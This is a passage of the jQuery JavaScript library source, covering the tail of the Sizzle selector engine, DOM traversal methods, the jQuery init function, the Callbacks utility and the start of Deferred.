					if ( !matched || (match = rcomma.exec( soFar )) ) {
						if ( match ) {
							// Don't consume trailing commas as valid
							soFar = soFar.slice( match[0].length ) || soFar;
						}
						groups.push( (tokens = []) );
					}

					matched = false;

					// Combinators
					if ( (match = rcombinators.exec( soFar )) ) {
						matched = match.shift();
						tokens.push({
							value: matched,
							// Cast descendant combinators to space
							type: match[0].replace( rtrim, " " )
						});
						soFar = soFar.slice( matched.length );
					}

					// Filters
					for ( type in Expr.filter ) {
						if ( (match = matchExpr[ type ].exec( soFar )) && (!preFilters[ type ] ||
							(match = preFilters[ type ]( match ))) ) {
							matched = match.shift();
							tokens.push({
								value: matched,
								type: type,
								matches: match
							});
							soFar = soFar.slice( matched.length );
						}
					}

					if ( !matched ) {
						break;
					}
				}

				// Return the length of the invalid excess
				// if we're just parsing
				// Otherwise, throw an error or return tokens
				return parseOnly ?
					soFar.length :
					soFar ?
						Sizzle.error( selector ) :
						// Cache the tokens
						tokenCache( selector, groups ).slice( 0 );
			};

			function toSelector( tokens ) {
				var i = 0,
					len = tokens.length,
					selector = "";
				for ( ; i < len; i++ ) {
					selector += tokens[i].value;
				}
				return selector;
			}

			function addCombinator( matcher, combinator, base ) {
				var dir = combinator.dir,
					checkNonElements = base && dir === "parentNode",
					doneName = done++;

				return combinator.first ?
					// Check against closest ancestor/preceding element
					function( elem, context, xml ) {
						while ( (elem = elem[ dir ]) ) {
							if ( elem.nodeType === 1 || checkNonElements ) {
								return matcher( elem, context, xml );
							}
						}
					} :

					// Check against all ancestor/preceding elements
					function( elem, context, xml ) {
						var oldCache, uniqueCache, outerCache,
							newCache = [ dirruns, doneName ];

						// We can't set arbitrary data on XML nodes, so they don't benefit from combinator caching
						if ( xml ) {
							while ( (elem = elem[ dir ]) ) {
								if ( elem.nodeType === 1 || checkNonElements ) {
									if ( matcher( elem, context, xml ) ) {
										return true;
									}
								}
							}
						} else {
							while ( (elem = elem[ dir ]) ) {
								if ( elem.nodeType === 1 || checkNonElements ) {
									outerCache = elem[ expando ] || (elem[ expando ] = {});

									// Support: IE <9 only
									// Defend against cloned attroperties (jQuery gh-1709)
									uniqueCache = outerCache[ elem.uniqueID ] || (outerCache[ elem.uniqueID ] = {});

									if ( (oldCache = uniqueCache[ dir ]) &&
										oldCache[ 0 ] === dirruns && oldCache[ 1 ] === doneName ) {

										// Assign to newCache so results back-propagate to previous elements
										return (newCache[ 2 ] = oldCache[ 2 ]);
									} else {
										// Reuse newcache so results back-propagate to previous elements
										uniqueCache[ dir ] = newCache;

										// A match means we're done; a fail means we have to keep checking
										if ( (newCache[ 2 ] = matcher( elem, context, xml )) ) {
											return true;
										}
									}
								}
							}
						}
					};
			}

			function elementMatcher( matchers ) {
				return matchers.length > 1 ?
					function( elem, context, xml ) {
						var i = matchers.length;
						while ( i-- ) {
							if ( !matchers[i]( elem, context, xml ) ) {
								return false;
							}
						}
						return true;
					} :
					matchers[0];
			}

			function multipleContexts( selector, contexts, results ) {
				var i = 0,
					len = contexts.length;
				for ( ; i < len; i++ ) {
					Sizzle( selector, contexts[i], results );
				}
				return results;
			}

			function condense( unmatched, map, filter, context, xml ) {
				var elem,
					newUnmatched = [],
					i = 0,
					len = unmatched.length,
					mapped = map != null;

				for ( ; i < len; i++ ) {
					if ( (elem = unmatched[i]) ) {
						if ( !filter || filter( elem, context, xml ) ) {
							newUnmatched.push( elem );
							if ( mapped ) {
								map.push( i );
							}
						}
					}
				}

				return newUnmatched;
			}

			function setMatcher( preFilter, selector, matcher, postFilter, postFinder, postSelector ) {
				if ( postFilter && !postFilter[ expando ] ) {
					postFilter = setMatcher( postFilter );
				}
				if ( postFinder && !postFinder[ expando ] ) {
					postFinder = setMatcher( postFinder, postSelector );
				}
				return markFunction(function( seed, results, context, xml ) {
					var temp, i, elem,
						preMap = [],
						postMap = [],
						preexisting = results.length,

						// Get initial elements from seed or context
						elems = seed || multipleContexts( selector || "*", context.nodeType ? [ context ] : context, [] ),

						// Prefilter to get matcher input, preserving a map for seed-results synchronization
						matcherIn = preFilter && ( seed || !selector ) ?
							condense( elems, preMap, preFilter, context, xml ) :
							elems,

						matcherOut = matcher ?
							// If we have a postFinder, or filtered seed, or non-seed postFilter or preexisting results,
							postFinder || ( seed ? preFilter : preexisting || postFilter ) ?

								// ...intermediate processing is necessary
								[] :

								// ...otherwise use results directly
								results :
							matcherIn;

					// Find primary matches
					if ( matcher ) {
						matcher( matcherIn, matcherOut, context, xml );
					}

					// Apply postFilter
					if ( postFilter ) {
						temp = condense( matcherOut, postMap );
						postFilter( temp, [], context, xml );

						// Un-match failing elements by moving them back to matcherIn
						i = temp.length;
						while ( i-- ) {
							if ( (elem = temp[i]) ) {
								matcherOut[ postMap[i] ] = !(matcherIn[ postMap[i] ] = elem);
							}
						}
					}

					if ( seed ) {
						if ( postFinder || preFilter ) {
							if ( postFinder ) {
								// Get the final matcherOut by condensing this intermediate into postFinder contexts
								temp = [];
								i = matcherOut.length;
								while ( i-- ) {
									if ( (elem = matcherOut[i]) ) {
										// Restore matcherIn since elem is not yet a final match
										temp.push( (matcherIn[i] = elem) );
									}
								}
								postFinder( null, (matcherOut = []), temp, xml );
							}

							// Move matched elements from seed to results to keep them synchronized
							i = matcherOut.length;
							while ( i-- ) {
								if ( (elem = matcherOut[i]) &&
									(temp = postFinder ? indexOf( seed, elem ) : preMap[i]) > -1 ) {

									seed[temp] = !(results[temp] = elem);
								}
							}
						}

						// Add elements to results, through postFinder if defined
					} else {
						matcherOut = condense(
							matcherOut === results ?
								matcherOut.splice( preexisting, matcherOut.length ) :
								matcherOut
						);
						if ( postFinder ) {
							postFinder( null, results, matcherOut, xml );
						} else {
							push.apply( results, matcherOut );
						}
					}
				});
			}

			function matcherFromTokens( tokens ) {
				var checkContext, matcher, j,
					len = tokens.length,
					leadingRelative = Expr.relative[ tokens[0].type ],
					implicitRelative = leadingRelative || Expr.relative[" "],
					i = leadingRelative ? 1 : 0,

					// The foundational matcher ensures that elements are reachable from top-level context(s)
					matchContext = addCombinator( function( elem ) {
						return elem === checkContext;
					}, implicitRelative, true ),
					matchAnyContext = addCombinator( function( elem ) {
						return indexOf( checkContext, elem ) > -1;
					}, implicitRelative, true ),
					matchers = [ function( elem, context, xml ) {
						var ret = ( !leadingRelative && ( xml || context !== outermostContext ) ) || (
								(checkContext = context).nodeType ?
									matchContext( elem, context, xml ) :
									matchAnyContext( elem, context, xml ) );
						// Avoid hanging onto element (issue #299)
						checkContext = null;
						return ret;
					} ];

				for ( ; i < len; i++ ) {
					if ( (matcher = Expr.relative[ tokens[i].type ]) ) {
						matchers = [ addCombinator(elementMatcher( matchers ), matcher) ];
					} else {
						matcher = Expr.filter[ tokens[i].type ].apply( null, tokens[i].matches );

						// Return special upon seeing a positional matcher
						if ( matcher[ expando ] ) {
							// Find the next relative operator (if any) for proper handling
							j = ++i;
							for ( ; j < len; j++ ) {
								if ( Expr.relative[ tokens[j].type ] ) {
									break;
								}
							}
							return setMatcher(
								i > 1 && elementMatcher( matchers ),
								i > 1 && toSelector(
									// If the preceding token was a descendant combinator, insert an implicit any-element `*`
									tokens.slice( 0, i - 1 ).concat({ value: tokens[ i - 2 ].type === " " ? "*" : "" })
								).replace( rtrim, "$1" ),
								matcher,
								i < j && matcherFromTokens( tokens.slice( i, j ) ),
								j < len && matcherFromTokens( (tokens = tokens.slice( j )) ),
								j < len && toSelector( tokens )
							);
						}
						matchers.push( matcher );
					}
				}

				return elementMatcher( matchers );
			}

			function matcherFromGroupMatchers( elementMatchers, setMatchers ) {
				var bySet = setMatchers.length > 0,
					byElement = elementMatchers.length > 0,
					superMatcher = function( seed, context, xml, results, outermost ) {
						var elem, j, matcher,
							matchedCount = 0,
							i = "0",
							unmatched = seed && [],
							setMatched = [],
							contextBackup = outermostContext,
							// We must always have either seed elements or outermost context
							elems = seed || byElement && Expr.find["TAG"]( "*", outermost ),
							// Use integer dirruns iff this is the outermost matcher
							dirrunsUnique = (dirruns += contextBackup == null ? 1 : Math.random() || 0.1),
							len = elems.length;

						if ( outermost ) {
							outermostContext = context === document || context || outermost;
						}

						// Add elements passing elementMatchers directly to results
						// Support: IE<9, Safari
						// Tolerate NodeList properties (IE: "length"; Safari: <number>) matching elements by id
						for ( ; i !== len && (elem = elems[i]) != null; i++ ) {
							if ( byElement && elem ) {
								j = 0;
								if ( !context && elem.ownerDocument !== document ) {
									setDocument( elem );
									xml = !documentIsHTML;
								}
								while ( (matcher = elementMatchers[j++]) ) {
									if ( matcher( elem, context || document, xml) ) {
										results.push( elem );
										break;
									}
								}
								if ( outermost ) {
									dirruns = dirrunsUnique;
								}
							}

							// Track unmatched elements for set filters
							if ( bySet ) {
								// They will have gone through all possible matchers
								if ( (elem = !matcher && elem) ) {
									matchedCount--;
								}

								// Lengthen the array for every element, matched or not
								if ( seed ) {
									unmatched.push( elem );
								}
							}
						}

						// `i` is now the count of elements visited above, and adding it to `matchedCount`
						// makes the latter nonnegative.
						matchedCount += i;

						// Apply set filters to unmatched elements
						// NOTE: This can be skipped if there are no unmatched elements (i.e., `matchedCount`
						// equals `i`), unless we didn't visit _any_ elements in the above loop because we have
						// no element matchers and no seed.
						// Incrementing an initially-string "0" `i` allows `i` to remain a string only in that
						// case, which will result in a "00" `matchedCount` that differs from `i` but is also
						// numerically zero.
						if ( bySet && i !== matchedCount ) {
							j = 0;
							while ( (matcher = setMatchers[j++]) ) {
								matcher( unmatched, setMatched, context, xml );
							}

							if ( seed ) {
								// Reintegrate element matches to eliminate the need for sorting
								if ( matchedCount > 0 ) {
									while ( i-- ) {
										if ( !(unmatched[i] || setMatched[i]) ) {
											setMatched[i] = pop.call( results );
										}
									}
								}

								// Discard index placeholder values to get only actual matches
								setMatched = condense( setMatched );
							}

							// Add matches to results
							push.apply( results, setMatched );

							// Seedless set matches succeeding multiple successful matchers stipulate sorting
							if ( outermost && !seed && setMatched.length > 0 &&
								( matchedCount + setMatchers.length ) > 1 ) {

								Sizzle.uniqueSort( results );
							}
						}

						// Override manipulation of globals by nested matchers
						if ( outermost ) {
							dirruns = dirrunsUnique;
							outermostContext = contextBackup;
						}

						return unmatched;
					};

				return bySet ?
					markFunction( superMatcher ) :
					superMatcher;
			}

			compile = Sizzle.compile = function( selector, match /* Internal Use Only */ ) {
				var i,
					setMatchers = [],
					elementMatchers = [],
					cached = compilerCache[ selector + " " ];

				if ( !cached ) {
					// Generate a function of recursive functions that can be used to check each element
					if ( !match ) {
						match = tokenize( selector );
					}
					i = match.length;
					while ( i-- ) {
						cached = matcherFromTokens( match[i] );
						if ( cached[ expando ] ) {
							setMatchers.push( cached );
						} else {
							elementMatchers.push( cached );
						}
					}

					// Cache the compiled function
					cached = compilerCache( selector, matcherFromGroupMatchers( elementMatchers, setMatchers ) );

					// Save selector and tokenization
					cached.selector = selector;
				}
				return cached;
			};

			/**
			 * A low-level selection function that works with Sizzle's compiled
			 *  selector functions
			 * @param {String|Function} selector A selector or a pre-compiled
			 *  selector function built with Sizzle.compile
			 * @param {Element} context
			 * @param {Array} [results]
			 * @param {Array} [seed] A set of elements to match against
			 */
			select = Sizzle.select = function( selector, context, results, seed ) {
				var i, tokens, token, type, find,
					compiled = typeof selector === "function" && selector,
					match = !seed && tokenize( (selector = compiled.selector || selector) );

				results = results || [];

				// Try to minimize operations if there is only one selector in the list and no seed
				// (the latter of which guarantees us context)
				if ( match.length === 1 ) {

					// Reduce context if the leading compound selector is an ID
					tokens = match[0] = match[0].slice( 0 );
					if ( tokens.length > 2 && (token = tokens[0]).type === "ID" &&
						support.getById && context.nodeType === 9 && documentIsHTML &&
						Expr.relative[ tokens[1].type ] ) {

						context = ( Expr.find["ID"]( token.matches[0].replace(runescape, funescape), context ) || [] )[0];
						if ( !context ) {
							return results;

							// Precompiled matchers will still verify ancestry, so step up a level
						} else if ( compiled ) {
							context = context.parentNode;
						}

						selector = selector.slice( tokens.shift().value.length );
					}

					// Fetch a seed set for right-to-left matching
					i = matchExpr["needsContext"].test( selector ) ? 0 : tokens.length;
					while ( i-- ) {
						token = tokens[i];

						// Abort if we hit a combinator
						if ( Expr.relative[ (type = token.type) ] ) {
							break;
						}
						if ( (find = Expr.find[ type ]) ) {
							// Search, expanding context for leading sibling combinators
							if ( (seed = find(
									token.matches[0].replace( runescape, funescape ),
									rsibling.test( tokens[0].type ) && testContext( context.parentNode ) || context
								)) ) {

								// If seed is empty or no tokens remain, we can return early
								tokens.splice( i, 1 );
								selector = seed.length && toSelector( tokens );
								if ( !selector ) {
									push.apply( results, seed );
									return results;
								}

								break;
							}
						}
					}
				}

				// Compile and execute a filtering function if one is not provided
				// Provide `match` to avoid retokenization if we modified the selector above
				( compiled || compile( selector, match ) )(
					seed,
					context,
					!documentIsHTML,
					results,
					!context || rsibling.test( selector ) && testContext( context.parentNode ) || context
				);
				return results;
			};

// One-time assignments

// Sort stability
			support.sortStable = expando.split("").sort( sortOrder ).join("") === expando;

// Support: Chrome 14-35+
// Always assume duplicates if they aren't passed to the comparison function
			support.detectDuplicates = !!hasDuplicate;

// Initialize against the default document
			setDocument();

// Support: Webkit<537.32 - Safari 6.0.3/Chrome 25 (fixed in Chrome 27)
// Detached nodes confoundingly follow *each other*
			support.sortDetached = assert(function( div1 ) {
				// Should return 1, but returns 4 (following)
				return div1.compareDocumentPosition( document.createElement("div") ) & 1;
			});

// Support: IE<8
// Prevent attribute/property "interpolation"
// http://msdn.microsoft.com/en-us/library/ms536429%28VS.85%29.aspx
			if ( !assert(function( div ) {
					div.innerHTML = "<a href='#'></a>";
					return div.firstChild.getAttribute("href") === "#" ;
				}) ) {
				addHandle( "type|href|height|width", function( elem, name, isXML ) {
					if ( !isXML ) {
						return elem.getAttribute( name, name.toLowerCase() === "type" ? 1 : 2 );
					}
				});
			}

// Support: IE<9
// Use defaultValue in place of getAttribute("value")
			if ( !support.attributes || !assert(function( div ) {
					div.innerHTML = "<input/>";
					div.firstChild.setAttribute( "value", "" );
					return div.firstChild.getAttribute( "value" ) === "";
				}) ) {
				addHandle( "value", function( elem, name, isXML ) {
					if ( !isXML && elem.nodeName.toLowerCase() === "input" ) {
						return elem.defaultValue;
					}
				});
			}

// Support: IE<9
// Use getAttributeNode to fetch booleans when getAttribute lies
			if ( !assert(function( div ) {
					return div.getAttribute("disabled") == null;
				}) ) {
				addHandle( booleans, function( elem, name, isXML ) {
					var val;
					if ( !isXML ) {
						return elem[ name ] === true ? name.toLowerCase() :
							(val = elem.getAttributeNode( name )) && val.specified ?
								val.value :
								null;
					}
				});
			}

			return Sizzle;

		})( window );



	jQuery.find = Sizzle;
	jQuery.expr = Sizzle.selectors;
	jQuery.expr[ ":" ] = jQuery.expr.pseudos;
	jQuery.uniqueSort = jQuery.unique = Sizzle.uniqueSort;
	jQuery.text = Sizzle.getText;
	jQuery.isXMLDoc = Sizzle.isXML;
	jQuery.contains = Sizzle.contains;



	var dir = function( elem, dir, until ) {
		var matched = [],
			truncate = until !== undefined;

		while ( ( elem = elem[ dir ] ) && elem.nodeType !== 9 ) {
			if ( elem.nodeType === 1 ) {
				if ( truncate && jQuery( elem ).is( until ) ) {
					break;
				}
				matched.push( elem );
			}
		}
		return matched;
	};


	var siblings = function( n, elem ) {
		var matched = [];

		for ( ; n; n = n.nextSibling ) {
			if ( n.nodeType === 1 && n !== elem ) {
				matched.push( n );
			}
		}

		return matched;
	};


	var rneedsContext = jQuery.expr.match.needsContext;

	var rsingleTag = ( /^<([\w-]+)\s*\/?>(?:<\/\1>|)$/ );



	var risSimple = /^.[^:#\[\.,]*$/;

// Implement the identical functionality for filter and not
	function winnow( elements, qualifier, not ) {
		if ( jQuery.isFunction( qualifier ) ) {
			return jQuery.grep( elements, function( elem, i ) {
				/* jshint -W018 */
				return !!qualifier.call( elem, i, elem ) !== not;
			} );

		}

		if ( qualifier.nodeType ) {
			return jQuery.grep( elements, function( elem ) {
				return ( elem === qualifier ) !== not;
			} );

		}

		if ( typeof qualifier === "string" ) {
			if ( risSimple.test( qualifier ) ) {
				return jQuery.filter( qualifier, elements, not );
			}

			qualifier = jQuery.filter( qualifier, elements );
		}

		return jQuery.grep( elements, function( elem ) {
			return ( jQuery.inArray( elem, qualifier ) > -1 ) !== not;
		} );
	}

	jQuery.filter = function( expr, elems, not ) {
		var elem = elems[ 0 ];

		if ( not ) {
			expr = ":not(" + expr + ")";
		}

		return elems.length === 1 && elem.nodeType === 1 ?
			jQuery.find.matchesSelector( elem, expr ) ? [ elem ] : [] :
			jQuery.find.matches( expr, jQuery.grep( elems, function( elem ) {
				return elem.nodeType === 1;
			} ) );
	};

	jQuery.fn.extend( {
		find: function( selector ) {
			var i,
				ret = [],
				self = this,
				len = self.length;

			if ( typeof selector !== "string" ) {
				return this.pushStack( jQuery( selector ).filter( function() {
					for ( i = 0; i < len; i++ ) {
						if ( jQuery.contains( self[ i ], this ) ) {
							return true;
						}
					}
				} ) );
			}

			for ( i = 0; i < len; i++ ) {
				jQuery.find( selector, self[ i ], ret );
			}

			// Needed because $( selector, context ) becomes $( context ).find( selector )
			ret = this.pushStack( len > 1 ? jQuery.unique( ret ) : ret );
			ret.selector = this.selector ? this.selector + " " + selector : selector;
			return ret;
		},
		filter: function( selector ) {
			return this.pushStack( winnow( this, selector || [], false ) );
		},
		not: function( selector ) {
			return this.pushStack( winnow( this, selector || [], true ) );
		},
		is: function( selector ) {
			return !!winnow(
				this,

				// If this is a positional/relative selector, check membership in the returned set
				// so $("p:first").is("p:last") won't return true for a doc with two "p".
				typeof selector === "string" && rneedsContext.test( selector ) ?
					jQuery( selector ) :
				selector || [],
				false
			).length;
		}
	} );


// Initialize a jQuery object


// A central reference to the root jQuery(document)
	var rootjQuery,

		// A simple way to check for HTML strings
		// Prioritize #id over <tag> to avoid XSS via location.hash (#9521)
		// Strict HTML recognition (#11290: must start with <)
		rquickExpr = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,

		init = jQuery.fn.init = function( selector, context, root ) {
			var match, elem;

			// HANDLE: $(""), $(null), $(undefined), $(false)
			if ( !selector ) {
				return this;
			}

			// init accepts an alternate rootjQuery
			// so migrate can support jQuery.sub (gh-2101)
			root = root || rootjQuery;

			// Handle HTML strings
			if ( typeof selector === "string" ) {
				if ( selector.charAt( 0 ) === "<" &&
					selector.charAt( selector.length - 1 ) === ">" &&
					selector.length >= 3 ) {

					// Assume that strings that start and end with <> are HTML and skip the regex check
					match = [ null, selector, null ];

				} else {
					match = rquickExpr.exec( selector );
				}

				// Match html or make sure no context is specified for #id
				if ( match && ( match[ 1 ] || !context ) ) {

					// HANDLE: $(html) -> $(array)
					if ( match[ 1 ] ) {
						context = context instanceof jQuery ? context[ 0 ] : context;

						// scripts is true for back-compat
						// Intentionally let the error be thrown if parseHTML is not present
						jQuery.merge( this, jQuery.parseHTML(
							match[ 1 ],
							context && context.nodeType ? context.ownerDocument || context : document,
							true
						) );

						// HANDLE: $(html, props)
						if ( rsingleTag.test( match[ 1 ] ) && jQuery.isPlainObject( context ) ) {
							for ( match in context ) {

								// Properties of context are called as methods if possible
								if ( jQuery.isFunction( this[ match ] ) ) {
									this[ match ]( context[ match ] );

									// ...and otherwise set as attributes
								} else {
									this.attr( match, context[ match ] );
								}
							}
						}

						return this;

						// HANDLE: $(#id)
					} else {
						elem = document.getElementById( match[ 2 ] );

						// Check parentNode to catch when Blackberry 4.6 returns
						// nodes that are no longer in the document #6963
						if ( elem && elem.parentNode ) {

							// Handle the case where IE and Opera return items
							// by name instead of ID
							if ( elem.id !== match[ 2 ] ) {
								return rootjQuery.find( selector );
							}

							// Otherwise, we inject the element directly into the jQuery object
							this.length = 1;
							this[ 0 ] = elem;
						}

						this.context = document;
						this.selector = selector;
						return this;
					}

					// HANDLE: $(expr, $(...))
				} else if ( !context || context.jquery ) {
					return ( context || root ).find( selector );

					// HANDLE: $(expr, context)
					// (which is just equivalent to: $(context).find(expr)
				} else {
					return this.constructor( context ).find( selector );
				}

				// HANDLE: $(DOMElement)
			} else if ( selector.nodeType ) {
				this.context = this[ 0 ] = selector;
				this.length = 1;
				return this;

				// HANDLE: $(function)
				// Shortcut for document ready
			} else if ( jQuery.isFunction( selector ) ) {
				return typeof root.ready !== "undefined" ?
					root.ready( selector ) :

					// Execute immediately if ready is not present
					selector( jQuery );
			}

			if ( selector.selector !== undefined ) {
				this.selector = selector.selector;
				this.context = selector.context;
			}

			return jQuery.makeArray( selector, this );
		};

// Give the init function the jQuery prototype for later instantiation
	init.prototype = jQuery.fn;

// Initialize central reference
	rootjQuery = jQuery( document );


	var rparentsprev = /^(?:parents|prev(?:Until|All))/,

		// methods guaranteed to produce a unique set when starting from a unique set
		guaranteedUnique = {
			children: true,
			contents: true,
			next: true,
			prev: true
		};

	jQuery.fn.extend( {
		has: function( target ) {
			var i,
				targets = jQuery( target, this ),
				len = targets.length;

			return this.filter( function() {
				for ( i = 0; i < len; i++ ) {
					if ( jQuery.contains( this, targets[ i ] ) ) {
						return true;
					}
				}
			} );
		},

		closest: function( selectors, context ) {
			var cur,
				i = 0,
				l = this.length,
				matched = [],
				pos = rneedsContext.test( selectors ) || typeof selectors !== "string" ?
					jQuery( selectors, context || this.context ) :
					0;

			for ( ; i < l; i++ ) {
				for ( cur = this[ i ]; cur && cur !== context; cur = cur.parentNode ) {

					// Always skip document fragments
					if ( cur.nodeType < 11 && ( pos ?
						pos.index( cur ) > -1 :

							// Don't pass non-elements to Sizzle
						cur.nodeType === 1 &&
						jQuery.find.matchesSelector( cur, selectors ) ) ) {

						matched.push( cur );
						break;
					}
				}
			}

			return this.pushStack( matched.length > 1 ? jQuery.uniqueSort( matched ) : matched );
		},

		// Determine the position of an element within
		// the matched set of elements
		index: function( elem ) {

			// No argument, return index in parent
			if ( !elem ) {
				return ( this[ 0 ] && this[ 0 ].parentNode ) ? this.first().prevAll().length : -1;
			}

			// index in selector
			if ( typeof elem === "string" ) {
				return jQuery.inArray( this[ 0 ], jQuery( elem ) );
			}

			// Locate the position of the desired element
			return jQuery.inArray(

				// If it receives a jQuery object, the first element is used
				elem.jquery ? elem[ 0 ] : elem, this );
		},

		add: function( selector, context ) {
			return this.pushStack(
				jQuery.uniqueSort(
					jQuery.merge( this.get(), jQuery( selector, context ) )
				)
			);
		},

		addBack: function( selector ) {
			return this.add( selector == null ?
				this.prevObject : this.prevObject.filter( selector )
			);
		}
	} );

	function sibling( cur, dir ) {
		do {
			cur = cur[ dir ];
		} while ( cur && cur.nodeType !== 1 );

		return cur;
	}

	jQuery.each( {
		parent: function( elem ) {
			var parent = elem.parentNode;
			return parent && parent.nodeType !== 11 ? parent : null;
		},
		parents: function( elem ) {
			return dir( elem, "parentNode" );
		},
		parentsUntil: function( elem, i, until ) {
			return dir( elem, "parentNode", until );
		},
		next: function( elem ) {
			return sibling( elem, "nextSibling" );
		},
		prev: function( elem ) {
			return sibling( elem, "previousSibling" );
		},
		nextAll: function( elem ) {
			return dir( elem, "nextSibling" );
		},
		prevAll: function( elem ) {
			return dir( elem, "previousSibling" );
		},
		nextUntil: function( elem, i, until ) {
			return dir( elem, "nextSibling", until );
		},
		prevUntil: function( elem, i, until ) {
			return dir( elem, "previousSibling", until );
		},
		siblings: function( elem ) {
			return siblings( ( elem.parentNode || {} ).firstChild, elem );
		},
		children: function( elem ) {
			return siblings( elem.firstChild );
		},
		contents: function( elem ) {
			return jQuery.nodeName( elem, "iframe" ) ?
			elem.contentDocument || elem.contentWindow.document :
				jQuery.merge( [], elem.childNodes );
		}
	}, function( name, fn ) {
		jQuery.fn[ name ] = function( until, selector ) {
			var ret = jQuery.map( this, fn, until );

			if ( name.slice( -5 ) !== "Until" ) {
				selector = until;
			}

			if ( selector && typeof selector === "string" ) {
				ret = jQuery.filter( selector, ret );
			}

			if ( this.length > 1 ) {

				// Remove duplicates
				if ( !guaranteedUnique[ name ] ) {
					ret = jQuery.uniqueSort( ret );
				}

				// Reverse order for parents* and prev-derivatives
				if ( rparentsprev.test( name ) ) {
					ret = ret.reverse();
				}
			}

			return this.pushStack( ret );
		};
	} );
	var rnotwhite = ( /\S+/g );



// Convert String-formatted options into Object-formatted ones
	function createOptions( options ) {
		var object = {};
		jQuery.each( options.match( rnotwhite ) || [], function( _, flag ) {
			object[ flag ] = true;
		} );
		return object;
	}

	/*
	 * Create a callback list using the following parameters:
	 *
	 *	options: an optional list of space-separated options that will change how
	 *			the callback list behaves or a more traditional option object
	 *
	 * By default a callback list will act like an event callback list and can be
	 * "fired" multiple times.
	 *
	 * Possible options:
	 *
	 *	once:			will ensure the callback list can only be fired once (like a Deferred)
	 *
	 *	memory:			will keep track of previous values and will call any callback added
	 *					after the list has been fired right away with the latest "memorized"
	 *					values (like a Deferred)
	 *
	 *	unique:			will ensure a callback can only be added once (no duplicate in the list)
	 *
	 *	stopOnFalse:	interrupt callings when a callback returns false
	 *
	 */
	jQuery.Callbacks = function( options ) {

		// Convert options from String-formatted to Object-formatted if needed
		// (we check in cache first)
		options = typeof options === "string" ?
			createOptions( options ) :
			jQuery.extend( {}, options );

		var // Flag to know if list is currently firing
			firing,

			// Last fire value for non-forgettable lists
			memory,

			// Flag to know if list was already fired
			fired,

			// Flag to prevent firing
			locked,

			// Actual callback list
			list = [],

			// Queue of execution data for repeatable lists
			queue = [],

			// Index of currently firing callback (modified by add/remove as needed)
			firingIndex = -1,

			// Fire callbacks
			fire = function() {

				// Enforce single-firing
				locked = options.once;

				// Execute callbacks for all pending executions,
				// respecting firingIndex overrides and runtime changes
				fired = firing = true;
				for ( ; queue.length; firingIndex = -1 ) {
					memory = queue.shift();
					while ( ++firingIndex < list.length ) {

						// Run callback and check for early termination
						if ( list[ firingIndex ].apply( memory[ 0 ], memory[ 1 ] ) === false &&
							options.stopOnFalse ) {

							// Jump to end and forget the data so .add doesn't re-fire
							firingIndex = list.length;
							memory = false;
						}
					}
				}

				// Forget the data if we're done with it
				if ( !options.memory ) {
					memory = false;
				}

				firing = false;

				// Clean up if we're done firing for good
				if ( locked ) {

					// Keep an empty list if we have data for future add calls
					if ( memory ) {
						list = [];

						// Otherwise, this object is spent
					} else {
						list = "";
					}
				}
			},

			// Actual Callbacks object
			self = {

				// Add a callback or a collection of callbacks to the list
				add: function() {
					if ( list ) {

						// If we have memory from a past run, we should fire after adding
						if ( memory && !firing ) {
							firingIndex = list.length - 1;
							queue.push( memory );
						}

						( function add( args ) {
							jQuery.each( args, function( _, arg ) {
								if ( jQuery.isFunction( arg ) ) {
									if ( !options.unique || !self.has( arg ) ) {
										list.push( arg );
									}
								} else if ( arg && arg.length && jQuery.type( arg ) !== "string" ) {

									// Inspect recursively
									add( arg );
								}
							} );
						} )( arguments );

						if ( memory && !firing ) {
							fire();
						}
					}
					return this;
				},

				// Remove a callback from the list
				remove: function() {
					jQuery.each( arguments, function( _, arg ) {
						var index;
						while ( ( index = jQuery.inArray( arg, list, index ) ) > -1 ) {
							list.splice( index, 1 );

							// Handle firing indexes
							if ( index <= firingIndex ) {
								firingIndex--;
							}
						}
					} );
					return this;
				},

				// Check if a given callback is in the list.
				// If no argument is given, return whether or not list has callbacks attached.
				has: function( fn ) {
					return fn ?
					jQuery.inArray( fn, list ) > -1 :
					list.length > 0;
				},

				// Remove all callbacks from the list
				empty: function() {
					if ( list ) {
						list = [];
					}
					return this;
				},

				// Disable .fire and .add
				// Abort any current/pending executions
				// Clear all callbacks and values
				disable: function() {
					locked = queue = [];
					list = memory = "";
					return this;
				},
				disabled: function() {
					return !list;
				},

				// Disable .fire
				// Also disable .add unless we have memory (since it would have no effect)
				// Abort any pending executions
				lock: function() {
					locked = true;
					if ( !memory ) {
						self.disable();
					}
					return this;
				},
				locked: function() {
					return !!locked;
				},

				// Call all callbacks with the given context and arguments
				fireWith: function( context, args ) {
					if ( !locked ) {
						args = args || [];
						args = [ context, args.slice ? args.slice() : args ];
						queue.push( args );
						if ( !firing ) {
							fire();
						}
					}
					return this;
				},

				// Call all the callbacks with the given arguments
				fire: function() {
					self.fireWith( this, arguments );
					return this;
				},

				// To know if the callbacks have already been called at least once
				fired: function() {
					return !!fired;
				}
			};

		return self;
	};


	jQuery.extend( {

		Deferred: function( func ) {
			var tuples = [

					// action, add listener, listener list, final state
					[ "resolve", "done", jQuery.Callbacks( "once memory" ), "resolved" ],
					[ "reject", "fail", jQuery.Callbacks( "once memory" ), "rejected" ],
					[ "notify", "progress", jQuery.Callbacks( "memory" ) ]
				],
				state = "pending",
				promise = {
					state: function() {
						return state;
					},
					always: function() {
						deferred.done( arguments ).fail( arguments );
						return this;
					},
					then: function( /* fnDone, fnFail, fnProgress */ ) {
						var fns = arguments;
						return jQuery.Deferred( function( newDefer ) {
							jQuery.each( tuples, function( i, tuple ) {
								var fn = jQuery.isFunction( fns[ i ] ) && fns[ i ];

								// deferred[ done | fail | progress ] for forwarding actions to newDefer
								deferred[ tuple[ 1 ] ]( function() {
									var returned = fn && fn.apply( this, arguments );
									if ( returned && jQuery.isFunction( returned.promise ) ) {
										returned.promise()
											.progress( newDefer.notify )
											.done( newDefer.resolve )
											.fail( newDefer.reject );
									} else {
										newDefer[ tuple[ 0 ] + "With" ](
											this === promise ? newDefer.promise() : this,
											fn ? [ returned ] : arguments
										);
									}
								} );
							} );
							fns = null;
						} ).promise();
					},

					// Get a promise for this deferred
					// If obj is provided, the promise aspect is added to the object
					promise: function( obj ) {
						return obj != null ? jQuery.extend( obj, promise ) : promise;
					}
				},
				deferred = {};

			// Keep pipe for back-compat
			promise.pipe = promise.then;

			// Add list-specific methods
			jQuery.each( tuples, function( i, tuple ) {
				var list = tuple[ 2 ],
					stateString = tuple[ 3 ];

				// promise[ done | fail | progress ] = list.add
				promise[ tuple[ 1 ] ] = list.add;

